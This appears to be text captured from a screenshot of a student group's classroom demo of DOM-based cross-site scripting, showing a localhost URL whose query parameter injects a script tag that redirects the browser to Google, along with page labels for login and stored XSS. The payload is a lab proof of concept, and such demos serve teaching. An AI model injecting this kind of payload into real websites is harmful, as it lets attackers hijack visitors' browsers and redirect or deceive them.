 Demo Attack
localhost/database/dom.php?default=<script>document.location.href="https://www.google.com.vn/?gfe_rd=cr&dcr
Nhóm 11
Login Stored XSS Môn học Dom XSS
Select your country:
Performing a TLS handshake to www.google.com.vn...
1
ENG
10:19 AM
5/19/2018